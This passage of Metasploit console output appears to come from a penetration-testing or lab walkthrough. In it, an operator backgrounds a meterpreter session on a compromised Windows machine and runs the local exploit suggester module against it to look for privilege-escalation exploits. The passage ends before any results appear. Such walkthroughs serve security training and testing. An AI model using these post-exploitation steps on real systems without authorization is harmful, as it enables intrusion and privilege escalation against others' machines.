 c:\Windows\Temp>^C
Terminate channel 1? [y/N]  y
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf6 post(multi/recon/local_exploit_suggester) > run